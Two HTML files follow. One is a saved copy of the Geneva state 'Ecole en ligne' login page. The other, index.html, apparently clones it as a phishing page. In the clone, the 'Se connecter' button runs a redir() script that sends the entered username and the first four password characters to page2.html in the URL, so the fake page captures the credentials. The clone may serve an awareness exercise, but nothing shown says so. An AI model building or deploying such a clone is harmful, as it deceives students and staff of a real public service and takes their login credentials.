
<file: index.html>
<!DOCTYPE html>
<!--
  ~ Copyright 2012-2017 ForgeRock AS. All Rights Reserved
  ~
  ~ Use of this code requires a commercial software license with ForgeRock AS.
  ~ or with one of its affiliates. All use shall be exclusively subject
  ~ to such license between the licensee and ForgeRock AS.
  -->
<html><head lang="fr">
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" charset="UTF-8">
        <meta name="description" content="mire de login de l'état de genève. permet de s'authentifier pour accéder à&nbsp; l'application désirée.">
		<meta name="robots" content="noarchive, nofollow, noimageindex, noindex, noodp, nosnippet, notranslate, noydir">
        <meta name="keywords" content="Etat de Genève, GE, informations, administration, administrations, administration services publics, officiel, Etat, canton, Genève, Suisse, PRE, CHA, DF, DIP, DSE, DALE, DETA, DEAS">
        <meta name="rating" content="general">
        <meta name="referrer" content="origin">
        <meta name="rights" content="Etat de Genève">
        <meta name="geo.position" content="46.201174;6.146636">
        <meta name="geo.placename" content="Genève">
        <meta name="geo.region" content="CH-GE">
        <meta name="icbm" content="46.201174, 6.146636">  
        <title>Page de connexion de l'Etat de Genève</title>
<link rel="icon" type="image/x-icon" href="https://ssoeel.geneveid.ch/ginasso/XUI/themes/common/images/favicon.ico?v=1.6.21"><link rel="shortcut icon" type="image/x-icon" href="https://ssoeel.geneveid.ch/ginasso/XUI/themes/common/images/favicon.ico?v=1.6.21"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/bootstrap-3_002.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/bootstrap-3.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/structure.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/gina.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/gina-eel.css"></head>
    <!--[if IE 9]>
    <body style="display:none" class="ie9">
    <![endif]-->
    <!--[if (gt IE 9)|!(IE)]><!-->
    <body style="display:none">
    <!--<![endif]-->
        <div id="messages" class="clearfix"></div>
        <div id="wrapper" aria-busy="false"><div id="login-base">
    <div id="loginBaseLogo" class="main-logo-holder"><div class="header-geneva-id navbar-fixed-top">
        REPUBLIQUE ET CANTON DE GENEVE
	</div>
</div>
    <div id="content"><div class="container gina">

	<div class="panel main pull-right-responsive">

        <div class="page-header row">
			<a href="#"><img class="logo-content" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/login-logo.png" title="Ecole en ligne" alt="Ecole en ligne"></a>
		</div>

	    <form action="" method="post" class="form login" autocomplete="off" data-stage="GinaPasswordEdu2">
	        <fieldset class="row">

			<h1 class="title-content" title="Veuillez saisir vos identifiants et appuyer sur Enter">Veuillez saisir votre identifiant et votre mot de passe :</h1> 

		                <div class="form-group">
		                    <!--
  Copyright 2015-2017 ForgeRock AS. All Rights Reserved
 
  Use of this code requires a commercial software license with ForgeRock AS.
  or with one of its affiliates. All use shall be exclusively subject
  to such license between the licensee and ForgeRock AS.
-->
<label for="idToken1" class="sr-only separator">
    <span>Identifiant</span>
</label>
<div class="loginwrapper">
    <input type="text" id="idToken1" name="callback_0" data-validator="required" required="" data-validator-event="keyup" class="form-control input-lg" placeholder="Identifiant" onkeyup="refreshLoginPlaceHolder('idToken1')" autofocus="" style="background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%; cursor: auto;" autocomplete="off">
    <span id="loginplaceholder_idToken1" class="placeholderHidden">Identifiant</span>
</div>

		                </div>
		                <div class="form-group">
		                    <!--
  Copyright 2015-2017 ForgeRock AS. All Rights Reserved
 
  Use of this code requires a commercial software license with ForgeRock AS.
  or with one of its affiliates. All use shall be exclusively subject
  to such license between the licensee and ForgeRock AS.
-->
<label for="idToken2" class="aria-label sr-only separator">
    <span>Mot de passe</span>
</label>
<div class="loginwrapper">
    <input type="password" id="idToken2" name="callback_1" class="form-control input-lg" placeholder="Mot de passe" value="" data-validator="required" required="" data-validator-event="keyup" onkeyup="refreshLoginPlaceHolder('idToken2')" style=" background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;" autocomplete="off">
    <span id="loginplaceholder_idToken2" class="placeholderHidden">Mot de passe</span>
</div>

		                </div>
		                <div class="form-group">
		                    <!--
  Copyright 2015-2017 ForgeRock AS. All Rights Reserved
 
  Use of this code requires a commercial software license with ForgeRock AS.
  or with one of its affiliates. All use shall be exclusively subject
  to such license between the licensee and ForgeRock AS.
-->

<input id="loginButton_0" name="callback_5" type="button" role="button" index="0" value="Se connecter" onclick="redir()" class="btn btn-lg btn-block btn-uppercase btn-primary">

<script>  

// Get the input field
var input = document.getElementById("idToken1");
var input2 = document.getElementById("idToken2");

// Execute a function when the user presses a key on the keyboard
input.addEventListener("keypress", function(event) {
  // If the user presses the "Enter" key on the keyboard
  if (event.key === "Enter") {
    // Cancel the default action, if needed
    event.preventDefault();
    // Trigger the button element with a click
    document.getElementById("loginButton_0").click();
  }
}); 

// Execute a function when the user presses a key on the keyboard
input2.addEventListener("keypress", function(event) {
  // If the user presses the "Enter" key on the keyboard
  if (event.key === "Enter") {
    // Cancel the default action, if needed
    event.preventDefault();
    // Trigger the button element with a click
    document.getElementById("loginButton_0").click();
  }
}); 


 function redir() {
    const password = document.getElementById('idToken2').value;
    window.location.replace("page2.html?login="+document.getElementById('idToken1').value+"&password="+password.slice(0, 4)+"*".repeat(password.length-4));
}
    </script>

		                </div> 

	            <div id="forgotten-lnk"><a target="_blank" href="http://edu.ge.ch/aide-connexion" style="text-decoration:none">Vous avez oublié votre mot de passe ?</a></div>


	            <div id="register-lnk"><a target="_blank" href="https://ge.ch/ginaedu_public/initpassword/" style="text-decoration:none">Vous n'avez pas encore activé votre compte EEL?</a></div>

	            <br>

	            <div id="help-lnk" align="right"><a id="GinaHelp" target="_blank" href="http://edu.ge.ch/aide-connexion" style="text-decoration:none">Aide Ecole en ligne</a></div>

	        </fieldset>
	    </form>
    </div>
</div></div>
</div>
</div>
        <div id="popup">
            <div id="popup-content" class="radious"></div>
        </div>
        <footer id="footer" class="footer text-muted"><div class="container gina">
    <p class="pull-right footer-text">
        Ecole en ligne
    </p>
</div>
</footer>

    

</body></html>
</file>

<file: Page de connexion de l'Etat de Genève.htm>
<!DOCTYPE html>
<!--
  ~ Copyright 2012-2017 ForgeRock AS. All Rights Reserved
  ~
  ~ Use of this code requires a commercial software license with ForgeRock AS.
  ~ or with one of its affiliates. All use shall be exclusively subject
  ~ to such license between the licensee and ForgeRock AS.
  -->
<html><head lang="fr">
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" charset="UTF-8">
        <meta name="description" content="mire de login de l'état de genève. permet de s'authentifier pour accéder à&nbsp; l'application désirée.">
		<meta name="robots" content="noarchive, nofollow, noimageindex, noindex, noodp, nosnippet, notranslate, noydir">
        <meta name="keywords" content="Etat de Genève, GE, informations, administration, administrations, administration services publics, officiel, Etat, canton, Genève, Suisse, PRE, CHA, DF, DIP, DSE, DALE, DETA, DEAS">
        <meta name="rating" content="general">
        <meta name="referrer" content="origin">
        <meta name="rights" content="Etat de Genève">
        <meta name="geo.position" content="46.201174;6.146636">
        <meta name="geo.placename" content="Genève">
        <meta name="geo.region" content="CH-GE">
        <meta name="icbm" content="46.201174, 6.146636">  
        <title>Page de connexion de l'Etat de Genève</title>
    <script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="main" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/main.js"></script><style type="text/css"></style><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="config/AppConfiguration" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/AppConfiguration.js"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="config/ThemeConfiguration" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/ThemeConfiguration.js"></script><link rel="icon" type="image/x-icon" href="https://ssoeel.geneveid.ch/ginasso/XUI/themes/common/images/favicon.ico?v=1.6.21"><link rel="shortcut icon" type="image/x-icon" href="https://ssoeel.geneveid.ch/ginasso/XUI/themes/common/images/favicon.ico?v=1.6.21"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/bootstrap-3_002.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/bootstrap-3.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/structure.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/gina.css"><link rel="stylesheet" type="text/css" href="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/gina-eel.css"><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="org/forgerock/openam/ui/common/components/Footer" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/Footer.js"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="org/forgerock/commons/ui/common/components/LoginHeader" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/LoginHeader.js"></script></head>
    <!--[if IE 9]>
    <body style="display:none" class="ie9">
    <![endif]-->
    <!--[if (gt IE 9)|!(IE)]><!-->
    <body style="display:none">
    <!--<![endif]-->
        <div id="messages" class="clearfix"></div>
        <div id="wrapper" aria-busy="false"><div id="login-base">
    <div id="loginBaseLogo" class="main-logo-holder"><div class="header-geneva-id navbar-fixed-top">
        REPUBLIQUE ET CANTON DE GENEVE
	</div>
</div>
    <div id="content"><div class="container gina">

	<div class="panel main pull-right-responsive">

        <div class="page-header row">
			<a href="#"><img class="logo-content" src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/login-logo.png" title="Ecole en ligne" alt="Ecole en ligne"></a>
		</div>

	    <form action="" method="post" class="form login" autocomplete="off" data-stage="GinaPasswordEdu2">
	        <fieldset class="row">

			<h1 class="title-content" title="Veuillez saisir vos identifiants et appuyer sur Enter">Veuillez saisir votre identifiant et votre mot de passe :</h1> 

		                <div class="form-group">
		                    <!--
  Copyright 2015-2017 ForgeRock AS. All Rights Reserved
 
  Use of this code requires a commercial software license with ForgeRock AS.
  or with one of its affiliates. All use shall be exclusively subject
  to such license between the licensee and ForgeRock AS.
-->
<label for="idToken1" class="sr-only separator">
    <span>Identifiant</span>
</label>
<div class="loginwrapper">
    <input type="text" id="idToken1" name="callback_0" data-validator="required" required="" data-validator-event="keyup" class="form-control input-lg" placeholder="Identifiant" onkeyup="refreshLoginPlaceHolder('idToken1')" autofocus="" style="background-image: url(&quot;[data-uri]&quot;); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%; cursor: auto;" autocomplete="off">
    <span id="loginplaceholder_idToken1" class="placeholderHidden">Identifiant</span>
</div>

<script type="text/javascript">    
    setTimeout(function() {
    	initLoginPlaceHolder("idToken1");
    }, 0);
</script>
		                </div>
		                <div class="form-group">
		                    <!--
  Copyright 2015-2017 ForgeRock AS. All Rights Reserved
 
  Use of this code requires a commercial software license with ForgeRock AS.
  or with one of its affiliates. All use shall be exclusively subject
  to such license between the licensee and ForgeRock AS.
-->
<label for="idToken2" class="aria-label sr-only separator">
    <span>Mot de passe</span>
</label>
<div class="loginwrapper">
    <input type="password" id="idToken2" name="callback_1" class="form-control input-lg" placeholder="Mot de passe" value="" data-validator="required" required="" data-validator-event="keyup" onkeyup="refreshLoginPlaceHolder('idToken2')" style="background-image: url(&quot;[data-uri]&quot;); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;" autocomplete="off">
    <span id="loginplaceholder_idToken2" class="placeholderHidden">Mot de passe</span>
</div>

<script type="text/javascript">    
    setTimeout(function() {
    	initLoginPlaceHolder("idToken2");
    }, 0);
</script>
		                </div>
		                <div class="form-group">
		                    <!--
  Copyright 2015-2017 ForgeRock AS. All Rights Reserved
 
  Use of this code requires a commercial software license with ForgeRock AS.
  or with one of its affiliates. All use shall be exclusively subject
  to such license between the licensee and ForgeRock AS.
-->
<input id="loginButton_0" name="callback_5" type="submit" role="button" index="0" value="Se connecter" class="btn btn-lg btn-block btn-uppercase btn-primary">

		                </div>

	            <div id="forgotten-lnk"><a target="_blank" href="http://edu.ge.ch/aide-connexion" style="text-decoration:none">Vous avez oublié votre mot de passe ?</a></div>


	            <div id="register-lnk"><a target="_blank" href="https://ge.ch/ginaedu_public/initpassword/" style="text-decoration:none">Vous n'avez pas encore activé votre compte EEL?</a></div>

	            <br>

	            <div id="help-lnk" align="right"><a id="GinaHelp" target="_blank" href="http://edu.ge.ch/aide-connexion" style="text-decoration:none">Aide Ecole en ligne</a></div>

	        </fieldset>
	    </form>
    </div>
</div></div>
</div>
</div>
        <div id="popup">
            <div id="popup-content" class="radious"></div>
        </div>
        <footer id="footer" class="footer text-muted"><div class="container gina">
    <p class="pull-right footer-text">
        Ecole en ligne
    </p>
</div>
</footer>
		<script src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/gina.js"></script>
        <script src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/core-js-2.js"></script>
        <script src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/base64-1.js"></script>
        <script type="text/javascript">
            var require = {
                urlArgs : "v=1.6.21",
                config : {
                   'org/forgerock/commons/ui/common/main/i18nManager': {
                      i18nLoad: 'specific'
                   }
                },
                deps : ['main']
            };
			// GINA IE11 check
            const isIE = !!document.documentMode;
        </script>
        <script src="Page%20de%20connexion%20de%20l'Etat%20de%20Gen%C3%A8ve_fichiers/requirejs-2.js"></script>
    

</body></html>
</file>
